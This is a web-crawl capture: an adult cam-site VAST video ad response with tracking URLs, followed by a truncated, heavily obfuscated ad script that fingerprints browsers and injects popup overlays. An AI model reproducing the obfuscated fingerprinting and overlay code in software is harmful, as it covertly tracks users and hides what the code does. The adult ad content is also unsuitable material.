    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12269a2e04b4797b57062f04f5fa993","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/smartpop/165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=ordNbHPPLHXHNTc45c3Uz1Wz2UuulmquoptdK511zpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOpuoort1plp0r0rq3o324lo2tqqmp1unldK7vTQsYiBdNPbKqyeVzpq3SuldK6V0rpXSuldNZXbRZXLPM5zpXSuldK6V0rpXSuldK6Z0rpXFj_z5KREeof3Oc7vTQsYiBdK7eimunSbSurOnSaq7TWreyXeqWfifeufdwfYA-&sourceId=4258274&p1=6294434&p2=ibbs.pro&p3=4258274&noc=1&ax=0&skipOffset=00:00:05
body_size: 768
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_fitest3&abTestVariant=landingvast_fitest3_aaa_1&affiliateClickId=[base64]&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&dpm=50&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=141350658&onlineModels=JuicyFruits93&p1=6294434&p2=ibbs.pro&p3=4258274&referrer=https%3A%2F%2Fwww.ibbs.pro%2Fthread%2F60882be48c14b0754002072a&ruleId=29&segment=hls-JuicyFruits93-1&smartpopId=3564&sourceId=4258274&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></Impression><AdTitle>Nipple clamps + 4 movies</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/ol_9be81b38e207b48937052a1b4d24bc9c.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_fitest3&abTestVariant=landingvast_fitest3_aaa_1&affiliateClickId=[base64]&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&dpm=50&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=141350658&onlineModels=JuicyFruits93&p1=6294434&p2=ibbs.pro&p3=4258274&referrer=https%3A%2F%2Fwww.ibbs.pro%2Fthread%2F60882be48c14b0754002072a&ruleId=29&segment=hls-JuicyFruits93-1&smartpopId=3564&sourceId=4258274&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.ibbs.pro/static/vtyjhs.js
body_size: 161407
content:
window['ZpQw9XkLmN8c3vR3']='[base64]/HiYRVztXECdKLy1UEmh0TngPC3AVVjFXHA1SJU49EgYECjNUVngQHXFXBVBvCnpHGSZYEzQAUnZNU1QpGQYEDDobTmAdAy9EGEc5WDcRHyQLWihBUjEaU14jAyQDWmhCVjFXHA1SJU49EgYECjNUVngQHXFfH0M/[base64]';(function(_0x3dd9e4,_0xa8244b){const _0x2d4b14=_0x55f5,_0x192b83=_0x3dd9e4();while(!![]){try{const _0x3f7af9=-parseInt(_0x2d4b14(0x111c))/0x1+-parseInt(_0x2d4b14(0x430))/0x2*(parseInt(_0x2d4b14(0x482))/0x3)+parseInt(_0x2d4b14(0x41e))/0x4*(-parseInt(_0x2d4b14(0x4d8))/0x5)+parseInt(_0x2d4b14(0x12dd))/0x6+parseInt(_0x2d4b14(0x7b9))/0x7*(-parseInt(_0x2d4b14(0xa63))/0x8)+-parseInt(_0x2d4b14(0xd47))/0x9+-parseInt(_0x2d4b14(0xa7c))/0xa*(-parseInt(_0x2d4b14(0x448))/0xb);if(_0x3f7af9===_0xa8244b)break;else _0x192b83['push'](_0x192b83['shift']());}catch(_0x2c0319){_0x192b83['push'](_0x192b83['shift']());}}}(_0x3208,0xba0e4),!(function(){'use strict';const _0x5639ec=_0x55f5;function _0x1a0b70(_0x33f035,_0x178300){const _0x5f4b66=_0x55f5;return _0x178300[_0x5f4b66(0x49b)](function(_0x21b7ee){const _0x4076a8=_0x5f4b66;_0x21b7ee&&_0x4076a8(0x57f)!=typeof _0x21b7ee&&!Array[_0x4076a8(0xa86)](_0x21b7ee)&&Object[_0x4076a8(0xf13)](_0x21b7ee)[_0x4076a8(0x49b)](function(_0x58e669){const _0x3fd78f=_0x4076a8;if(_0x3fd78f(0x11a1)!==_0x58e669&&!(_0x58e669 in _0x33f035)){var _0x47441c=Object[_0x3fd78f(0xcc3)+_0x3fd78f(0xd3)+_0x3fd78f(0x1157)](_0x21b7ee,_0x58e669);Object[_0x3fd78f(0x1176)+_0x3fd78f(0xb16)](_0x33f035,_0x58e669,_0x47441c[_0x3fd78f(0xb22)]?_0x47441c:{'enumerable':!0x0,'get':function(){return _0x21b7ee[_0x58e669];}});}});}),Object[_0x5f4b66(0x2fe)](_0x33f035);}class _0x228eaa{constructor(_0x5bc861=_0x5639ec(0x121e),_0x52d987=!0x1){const _0x5f2ba4=_0x5639ec;this[_0x5f2ba4(0xa13)]=_0x5bc861,this[_0x5f2ba4(0x7bb)+_0x5f2ba4(0x135)]=_0x52d987,(_0x52d987=localStorage[_0x5f2ba4(0x152c)](_0x5f2ba4(0x14bf)))&&(this[_0x5f2ba4(0x7bb)+_0x5f2ba4(0x135)]=JSON[_0x5f2ba4(0x663)](_0x52d987));}#e(_0x4f34b9,_0x3e7965){const _0x4ad927=_0x5639ec;this[_0x4ad927(0x7bb)+_0x4ad927(0x135)]&&console[_0x4ad927(0x1512)]('['+this[_0x4ad927(0xa13)]+']['+_0x4f34b9+']:',..._0x3e7965);}[_0x5639ec(0xb99)](..._0x2e4f56){const _0x4fc70f=_0x5639ec;this.#e(_0x4fc70f(0xb99),_0x2e4f56);}[_0x5639ec(0xff)](..._0x29d70b){const _0x378719=_0x5639ec;this.#e(_0x378719(0xff),_0x29d70b);}}class _0x1f6206{[_0x5639ec(0xde4)]=!0x1;[_0x5639ec(0x5ce)+_0x5639ec(0x382)]=!0x1;async[_0x5639ec(0x1bf)](){const _0x586cfc=_0x5639ec;throw new Error(_0x586cfc(0x6aa)+_0x586cfc(0x137d));}}const _0x29de62=(_0x3e3ef5,_0x197401,_0x3a64f3)=>_0x3e3ef5[_0x5639ec(0xc0a)+_0x5639ec(0x171)]?_0x3e3ef5[_0x5639ec(0xc0a)+_0x5639ec(0x171)](_0x197401,_0x3a64f3):_0x3e3ef5[_0x5639ec(0x67d)+'t']('on'+_0x197401,_0x3a64f3),_0x43495a=(_0x2bca14,_0x28fa20,_0x95d229)=>{const _0x55601d=_0x5639ec;if(_0x2bca14[_0x55601d(0xd07)+_0x55601d(0x3b3)])return _0x2bca14[_0x55601d(0xd07)+_0x55601d(0x3b3)](_0x28fa20,_0x95d229);_0x2bca14[_0x55601d(0xaf9)+'t']('on'+_0x28fa20,_0x95d229);},_0x4c9e8f=async(_0x223c46,_0x3a593f=!0x1)=>_0x5639ec(0x424)!=typeof navigator&&_0x5639ec(0x49d)+_0x5639ec(0xe8a)in navigator?navigator[_0x5639ec(0x49d)+_0x5639ec(0xe8a)][_0x5639ec(0xbff)+_0x5639ec(0x1180)]([_0x5639ec(0x152),_0x5639ec(0xee2),_0x5639ec(0x11cd)+_0x5639ec(0x38f),_0x5639ec(0x10a0)+_0x5639ec(0x1472)])[_0x5639ec(0x7b6)](_0x4dbeea=>{const _0x36deeb=_0x5639ec,_0x4fd820={};if(_0x4dbeea[_0x36deeb(0xad5)+_0x36deeb(0xb16)](_0x36deeb(0x157b))&&_0x4dbeea[_0x36deeb(0x157b)][_0x36deeb(0xd67)]>0x0){const _0x2991fa=[];for(let _0x46816a=0x0;_0x46816a<_0x4dbeea[_0x36deeb(0x157b)][_0x36deeb(0xd67)];_0x46816a+=0x1){const _0x59fb7b=_0x4dbeea[_0x36deeb(0x157b)][_0x46816a];_0x2991fa[_0x36deeb(0x28f)]('\x22'+_0x59fb7b[_0x36deeb(0xe4e)]+_0x36deeb(0xdf0)+_0x59fb7b[_0x36deeb(0x79d)]);}_0x4fd820[_0x36deeb(0xdfc)]=encodeURIComponent(_0x2991fa[_0x36deeb(0x1569)](',\x20'));}_0x4dbeea[_0x36deeb(0xad5)+_0x36deeb(0xb16)](_0x36deeb(0xfed))&&(_0x4fd820[_0x36deeb(0xf7a)]=encodeURIComponent(_0x4dbeea[_0x36deeb(0xfed)]?'?1':'?0'));const _0x53cfda={};_0x53cfda[_0x36deeb(0x152)]=_0x36deeb(0x89e),_0x53cfda[_0x36deeb(0xee2)]=_0x36deeb(0x1250),_0x53cfda[_0x36deeb(0x11cd)+_0x36deeb(0x38f)]=_0x36deeb(0x1343),_0x53cfda[_0x36deeb(0x10a0)+_0x36deeb(0x1472)]=_0x36deeb(0x593);const _0x13205f=_0x53cfda;for(const _0x319675 in _0x13205f)_0x4dbeea[_0x36deeb(0xad5)+_0x36deeb(0xb16)](_0x319675)&&_0x4dbeea[_0x319675]&&(_0x4fd820[_0x13205f[_0x319675]]=encodeURIComponent(_0x4dbeea[_0x319675]));if(_0x3a593f)return _0x4fd820;let _0x149be8='';for(let _0x4d2101 in _0x4fd820)_0x149be8+='&'+_0x4d2101+'='+_0x4fd820[_0x4d2101];return _0x149be8;})[_0x5639ec(0xd95)](_0x49da32=>(_0x223c46[_0x5639ec(0xff)](_0x5639ec(0xbdc)+_0x5639ec(0x93b)+_0x5639ec(0xdd1),_0x49da32),'')):_0x3a593f?{}:'',_0x2c9d74=()=>{const _0x5cd780=_0x5639ec;let _0x307142=window[_0x5cd780(0xbd9)][_0x5cd780(0xe83)];return _0x398255()&&(_0x307142=document[_0x5cd780(0x11ed)]),_0x3e7676(_0x307142);},_0x398255=()=>{const _0x4d5ffc=_0x5639ec;try{return window[_0x4d5ffc(0xbe6)]!==window[_0x4d5ffc(0xa90)]?0x1:0x0;}catch(_0x249c0a){return 0x1;}},_0x3e7676=_0x53401d=>{const _0x315a4d=_0x5639ec;let _0x4abb72=Math[_0x315a4d(0xd6f)](_0x53401d[_0x315a4d(0x637)]('\x20',0x100),_0x53401d[_0x315a4d(0x637)](',',0x100));return(_0x4abb72>0x180||_0x4abb72<0x14)&&(_0x4abb72=0x100),_0x53401d[_0x315a4d(0x12a7)](0x0,_0x4abb72);},_0x552b55=()=>{const _0x57f50f=_0x5639ec;if(void 0x0===window[_0x57f50f(0x2e5)]||''===window[_0x57f50f(0x2e5)]){let _0x24c77f=[],_0x177b07=_0x57f50f(0x726)+_0x57f50f(0x51d)+_0x57f50f(0xc14)+_0x57f50f(0xd74);for(let _0x441175=0x0;_0x441175<0x20;_0x441175++)_0x24c77f[_0x441175]=_0x177b07[_0x57f50f(0x265)](Math[_0x57f50f(0x375)](0x10*Math[_0x57f50f(0x51c)]()),0x1);_0x24c77f[0xe]='4',_0x24c77f[0x13]=_0x177b07[_0x57f50f(0x265)](0x3&_0x24c77f[0x13]|0x8,0x1),window[_0x57f50f(0x2e5)]=_0x24c77f[_0x57f50f(0x1569)]('');}return window[_0x57f50f(0x2e5)];},_0xf534db=()=>window[_0x5639ec(0xd7b)]||document[_0x5639ec(0x1146)][_0x5639ec(0x1181)+'h'],_0x42ee17=()=>window[_0x5639ec(0x1058)+'t']||document[_0x5639ec(0x1146)][_0x5639ec(0xc65)+'ht'],_0x64b4bb=()=>{const _0x39ea87=_0x5639ec;let _0x7222cf=document[_0x39ea87(0x120e)];if(_0x398255())try{_0x7222cf=window[_0x39ea87(0xa90)][_0x39ea87(0x925)][_0x39ea87(0x120e)];}catch(_0x20ef39){_0x7222cf='';}return _0x3e7676(_0x7222cf);},_0x4b6cf1=()=>{const _0x77ee98=_0x5639ec;var _0x342bca=document[_0x77ee98(0x11ed)];if(_0x398255())try{_0x342bca=window[_0x77ee98(0xa90)][_0x77ee98(0x925)][_0x77ee98(0x11ed)];}catch(_0x3ad36b){_0x342bca='';}return _0x3e7676(_0x342bca);},_0x362cc3=(_0x2fd970,_0x593564=null)=>{const _0x2d7ef0=_0x5639ec;try{const _0x5c314b=window[_0x2d7ef0(0xa90)][_0x2d7ef0(0x925)][_0x2d7ef0(0x138c)+_0x2d7ef0(0xc0e)](_0x2d7ef0(0xd1d));for(let _0x50162a=0x0;_0x50162a<_0x5c314b[_0x2d7ef0(0xd67)];_0x50162a++)if(_0x5c314b[_0x50162a][_0x2d7ef0(0x114)+'te'](_0x2d7ef0(0xc26))&&_0x5c314b[_0x50162a][_0x2d7ef0(0x13cf)+'te'](_0x2d7ef0(0xc26))[_0x2d7ef0(0x14d1)+'e']()===_0x2fd970){const _0x285844=_0x5c314b[_0x50162a][_0x2d7ef0(0x13cf)+'te'](_0x2d7ef0(0x12cd));return _0x3e7676(_0x285844);}}catch(_0x3346ab){_0x593564&&_0x593564[_0x2d7ef0(0xff)](_0x3346ab);}return'';},_0x47fcb6=/opera/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x408bbf=(/msie/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)])||/Trident/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]))&&!_0x47fcb6,_0x225395=/chrome|crios/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x38018a=/firefox/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x275ec5=(navigator[_0x5639ec(0x10ed)][_0x5639ec(0x41a)](/.+(?:ox|me|ra|ie|Edge)[\/: ]([\d.]+)/)||[])[0x1],_0x496036=parseInt(_0x275ec5),_0x5e5fe5=/android/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x281508=/ipad|ipod|iphone/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x4fe0af=/blackberry/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)])||/BB10/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x868b6f=/iemobile/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)])||/(?=.*\bWindows\b)(?=.*\bARM\b)/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)])||/Windows Phone/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x5b1524=/opera mini/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)])||/opios/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x5f24b1=/^((?!UCWEB).)*UCBrowser.*Mobile.+/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x20f965=/(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x6edb88=/(KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA|JSS15J|Silk|Kindle)/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x3227a2=/fban\/fbios|fbav|fbios|fb_iab\/fb4a/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x4b7b80=_0x5e5fe5||_0x281508||_0x4fe0af||_0x868b6f||_0x5b1524||_0x5f24b1||_0x20f965||_0x6edb88||_0x3227a2,_0x46af85=/pinterest\/(ios|android)/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)]),_0x444251=(_0x3ec68b,_0x16a254=0x1,_0x44d47a=0xf)=>((_0x58d9d8,_0x368905)=>{const _0xcb4f9d=_0x5639ec;let _0x115c8d='';for(let _0xcf9c40=0x0;_0xcf9c40<_0x368905;_0xcf9c40++)_0x115c8d+=_0x58d9d8[Math[_0xcb4f9d(0x375)](Math[_0xcb4f9d(0x51c)]()*_0x58d9d8[_0xcb4f9d(0xd67)])];return _0x115c8d;})(_0x3ec68b,Math[_0x5639ec(0x375)](Math[_0x5639ec(0x51c)]()*(_0x44d47a-_0x16a254+0x1))+_0x16a254),_0xc5030a=_0x3474a3=>{const _0x1c3242=_0x5639ec;if((_0x3474a3=new URL(_0x3474a3))[_0x1c3242(0x14da)]){const _0x263adb=_0x444251(_0x1c3242(0xec)+_0x1c3242(0x12fc)+_0x1c3242(0x4ef)+_0x1c3242(0x133f)+_0x1c3242(0x1628)+_0x1c3242(0x7fe)+'89',0x18,0x18),_0x231a21=_0x3474a3[_0x1c3242(0xc9e)+'ms'][_0x1c3242(0x1093)](),_0xd648d0=Array[_0x1c3242(0x1087)](_0x231a21);(_0x2b99d1=>{const _0x4d21dc=_0x1c3242;for(let _0x300cd1=_0x2b99d1[_0x4d21dc(0xd67)]-0x1;_0x300cd1>0x0;_0x300cd1--){const _0x16fb26=Math[_0x4d21dc(0x375)](Math[_0x4d21dc(0x51c)]()*(_0x300cd1+0x1));[_0x2b99d1[_0x300cd1],_0x2b99d1[_0x16fb26]]=[_0x2b99d1[_0x16fb26],_0x2b99d1[_0x300cd1]];}})(_0xd648d0);const _0x50a623=_0xd648d0[_0x1c3242(0x65a)](_0x2450e0=>_0x2450e0[0x0]+'='+encodeURIComponent(_0x2450e0[0x1]))[_0x1c3242(0x1569)]('&'),_0x475d7b=encodeURIComponent(btoa(_0x50a623));_0x3474a3[_0x1c3242(0x14da)]=_0x263adb+'='+_0x475d7b;}return _0x3474a3[_0x1c3242(0x583)]();},_0x4ca779=()=>navigator[_0x5639ec(0xee2)]+'/'+navigator[_0x5639ec(0x120b)+'e']+'/'+navigator[_0x5639ec(0x6e1)]+'/'+navigator[_0x5639ec(0x163)+_0x5639ec(0xc00)]+'/'+navigator[_0x5639ec(0xe88)+'d']()+'/'+navigator[_0x5639ec(0x85f)]+Math[_0x5639ec(0xd6f)](window[_0x5639ec(0xc97)][_0x5639ec(0x11c3)],window[_0x5639ec(0xc97)][_0x5639ec(0x1274)])+'x'+Math[_0x5639ec(0x9ee)](window[_0x5639ec(0xc97)][_0x5639ec(0x11c3)],window[_0x5639ec(0xc97)][_0x5639ec(0x1274)])+new Date()[_0x5639ec(0xa51)+_0x5639ec(0x1197)]()+navigator[_0x5639ec(0xc8)]+(navigator[_0x5639ec(0xba1)+'ry']||_0x5639ec(0x14d7))+navigator[_0x5639ec(0x10ae)+_0x5639ec(0x4d4)]+screen[_0x5639ec(0x565)]+_0x5639ec(0x9f2),_0x2cd921=((()=>{const _0x4da0d2=_0x5639ec;try{const _0x41f2a7={};return _0x41f2a7[_0x4da0d2(0xb7f)]=!0x0,!0x0===new Request('',_0x41f2a7)[_0x4da0d2(0xb7f)];}catch(_0x4b43f2){return!0x1;}})()),_0x2ed5d3=_0x2550c1=>JSON[_0x5639ec(0x663)](atob(_0x2550c1)),_0x548513=_0x1eab6c=>{const _0xc8ac1=_0x5639ec;if(_0x1eab6c['s']){const _0x251008=_0x2ed5d3(_0x1eab6c['s']);return delete _0x1eab6c['s'],{..._0x1eab6c,..._0x251008};}return['hp',_0xc8ac1(0xc3b),_0xc8ac1(0x290)][_0xc8ac1(0x49b)](_0x4f8dcd=>{_0x1eab6c[_0x4f8dcd]&&(_0x1eab6c[_0x4f8dcd]=_0x2ed5d3(_0x1eab6c[_0x4f8dcd]));}),_0x1eab6c;},_0x3df626=_0x237ad6=>new Promise(_0x102c43=>{setTimeout(_0x102c43,_0x237ad6);}),_0x4c538c=_0x5639ec(0xce5)+'al',_0x3619f5=_0x5639ec(0x1311),_0x313245=_0x5639ec(0xc69),_0x544e58=_0x5639ec(0xd3a),_0x59e40d=(_0x40b10c,_0x2b512b,_0x38500d,_0x1903b4,_0x5df55c)=>{const _0x738d9a=_0x5639ec,_0x23d2d2=document[_0x738d9a(0x1fc)+_0x738d9a(0x12a5)](_0x738d9a(0x195));_0x23d2d2['id']=_0x738d9a(0xda9),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0x156f)]=_0x738d9a(0x12f9),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0xa90)]=_0x738d9a(0x34b),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0x8bb)]=_0x738d9a(0x420),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0xa81)]=_0x738d9a(0xfc8)+_0x738d9a(0xb43),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0xc50)]=_0x738d9a(0x124e),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0xe3c)]=_0x738d9a(0x451),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0x2aa)+_0x738d9a(0x1472)]=_0x738d9a(0x164e),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0x14b2)]=_0x738d9a(0xa44),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0xcda)]=_0x738d9a(0x1520),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0xa61)]=_0x738d9a(0x4d9),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0x125)+'us']=_0x738d9a(0x1224),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0xf18)+_0x738d9a(0x1184)]=_0x738d9a(0x144c)+_0x738d9a(0x12c8),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0xf24)]=_0x738d9a(0x5c6),_0x23d2d2[_0x738d9a(0x130d)][_0x738d9a(0x506)]=_0x738d9a(0x6c4)+_0x738d9a(0x8f2)+_0x738d9a(0xcea),_0x23d2d2[_0x738d9a(0x22d)+'te'](_0x738d9a(0xa70),'1'),_0x23d2d2[_0x738d9a(0x22d)+'te'](_0x738d9a(0x920),'1');const _0x110c4e=document[_0x738d9a(0x1fc)+_0x738d9a(0x12a5)](_0x738d9a(0x195));_0x110c4e['id']=_0x738d9a(0xae9)+_0x738d9a(0xe82),_0x110c4e[_0x738d9a(0x130d)][_0x738d9a(0xe3c)]=_0x738d9a(0x579),_0x110c4e[_0x738d9a(0x130d)][_0x738d9a(0xcf7)]='0',_0x110c4e[_0x738d9a(0x130d)][_0x738d9a(0x11c3)]=_0x738d9a(0x1464),_0x110c4e[_0x738d9a(0x130d)][_0x738d9a(0x13cd)]=_0x738d9a(0xa44),_0x110c4e[_0x738d9a(0x130d)][_0x738d9a(0xa61)]='0',_0x110c4e[_0x738d9a(0x130d)][_0x738d9a(0x1274)]=_0x738d9a(0x3cf),_0x110c4e[_0x738d9a(0x130d)][_0x738d9a(0x909)]=_0x738d9a(0x757),_0x110c4e[_0x738d9a(0x130d)][_0x738d9a(0x141d)]=_0x738d9a(0x2ab)+_0x738d9a(0x11c7)+_0x738d9a(0x3b9)+_0x738d9a(0x12f1)+_0x738d9a(0x7f1)+_0x738d9a(0x680)+_0x738d9a(0x321);const _0x5b691d=document[_0x738d9a(0x1fc)+_0x738d9a(0x12a5)]('a');_0x5b691d['id']=_0x738d9a(0x21d),_0x5b691d[_0x738d9a(0x130d)][_0x738d9a(0x1604)]=_0x738d9a(0x8bb),_0x5b691d[_0x738d9a(0x130d)][_0x738d9a(0x125)+'us']=_0x738d9a(0x5da),_0x5b691d[_0x738d9a(0x130d)][_0x738d9a(0x909)]=_0x738d9a(0x930),_0x5b691d[_0x738d9a(0x130d)][_0x738d9a(0xf18)]=_0x738d9a(0x130f)+'0)',_0x5b691d[_0x738d9a(0x130d)][_0x738d9a(0xb79)]='1',_0x5b691d[_0x738d9a(0x130d)][_0x738d9a(0x129c)+_0x738d9a(0xc63)]=_0x738d9a(0x1236),_0x5b691d[_0x738d9a(0x130d)][_0x738d9a(0x11dc)]=_0x738d9a(0x1309)+_0x738d9a(0x862),_0x5b691d[_0x738d9a(0x130d)][_0x738d9a(0xa61)]=_0x738d9a(0xe90),_0x5b691d[_0x738d9a(0x130d)][_0x738d9a(0x108a)]=_0x738d9a(0x1237),_0x5b691d[_0x738d9a(0x130d)][_0x738d9a(0xe3c)]=_0x738d9a(0xe57)+'ck',_0x5b691d[_0x738d9a(0xfe0)+'t']=_0x40b10c,_0x5b691d[_0x738d9a(0xe83)]=_0x2b512b,_0x5b691d[_0x738d9a(0x13b6)]=_0x738d9a(0x1d4),_0x5b691d[_0x738d9a(0xbfe)]=_0x738d9a(0x110c)+_0x738d9a(0x1118);const _0x354aee=document[_0x738d9a(0x1fc)+_0x738d9a(0x12a5)](_0x738d9a(0x195));_0x354aee['id']=_0x738d9a(0x27b)+'n',_0x354aee[_0x738d9a(0x130d)][_0x738d9a(0x1604)]=_0x738d9a(0x74f),_0x354aee[_0x738d9a(0x130d)][_0x738d9a(0x125)+'us']=_0x738d9a(0x5da),_0x354aee[_0x738d9a(0x130d)][_0x738d9a(0x909)]=_0x738d9a(0x930),_0x354aee[_0x738d9a(0x130d)][_0x738d9a(0xf18)]=_0x738d9a(0x130f)+'0)',_0x354aee[_0x738d9a(0x130d)][_0x738d9a(0xb79)]='1',_0x354aee[_0x738d9a(0x130d)][_0x738d9a(0x129c)+_0x738d9a(0xc63)]=_0x738d9a(0x1236),_0x354aee[_0x738d9a(0x130d)][_0x738d9a(0x11dc)]=_0x738d9a(0x1309)+_0x738d9a(0x862),_0x354aee[_0x738d9a(0x130d)][_0x738d9a(0xa61)]=_0x738d9a(0xe90),_0x354aee[_0x738d9a(0x130d)][_0x738d9a(0x108a)]=_0x738d9a(0x1237),_0x354aee[_0x738d9a(0x130d)][_0x738d9a(0xe3c)]=_0x738d9a(0xe57)+'ck',_0x354aee[_0x738d9a(0xfe0)+'t']=_0x38500d;const _0x52f3c7=document[_0x738d9a(0x1fc)+_0x738d9a(0x12a5)](_0x738d9a(0x195));_0x52f3c7['id']=_0x738d9a(0x12cd),_0x52f3c7[_0x738d9a(0x130d)][_0x738d9a(0x905)]=_0x738d9a(0x4d9),_0x52f3c7[_0x738d9a(0x130d)][_0x738d9a(0xc50)]=_0x738d9a(0x1464);const _0x411ad0=document[_0x738d9a(0x1fc)+_0x738d9a(0x12a5)](_0x738d9a(0xa48));return _0x411ad0['id']=_0x738d9a(0x19a),_0x411ad0[_0x738d9a(0x130d)][_0x738d9a(0xe3c)]=_0x738d9a(0x1236),_0x411ad0[_0x738d9a(0x11c3)]='0',_0x411ad0[_0x738d9a(0x1274)]='0',_0x411ad0[_0x738d9a(0x177)]=_0x5df55c,_0x110c4e[_0x738d9a(0x158e)+'d'](_0x5b691d),_0x110c4e[_0x738d9a(0x158e)+'d'](_0x354aee),_0x23d2d2[_0x738d9a(0x158e)+'d'](_0x110c4e),_0x52f3c7[_0x738d9a(0x158e)+'d'](_0x1903b4),_0x23d2d2[_0x738d9a(0x158e)+'d'](_0x52f3c7),_0x23d2d2[_0x738d9a(0x158e)+'d'](_0x411ad0),_0x23d2d2;},_0x3f9145=_0x4dc000=>{const _0x2f905e=_0x5639ec,_0x5d7b51=document[_0x2f905e(0x1fc)+_0x2f905e(0x12a5)](_0x2f905e(0x15e8));function _0x54b0c4(){const _0x4233be=_0x2f905e,_0x5a01dd=window[_0x4233be(0xd7b)];_0x5a01dd<=0x258?(_0x5d7b51[_0x4233be(0x130d)][_0x4233be(0x11c3)]=_0x4233be(0x70a),_0x5d7b51[_0x4233be(0x130d)][_0x4233be(0x1274)]=_0x4233be(0xf57)):_0x5a01dd>0x258&&_0x5a01dd<=0x400?(_0x5d7b51[_0x4233be(0x130d)][_0x4233be(0x11c3)]=_0x4233be(0x15cd),_0x5d7b51[_0x4233be(0x130d)][_0x4233be(0x1274)]=_0x4233be(0xf57)):(_0x5d7b51[_0x4233be(0x130d)][_0x4233be(0x11c3)]=_0x4233be(0x1320),_0x5d7b51[_0x4233be(0x130d)][_0x4233be(0x1274)]=_0x4233be(0xf57));}return 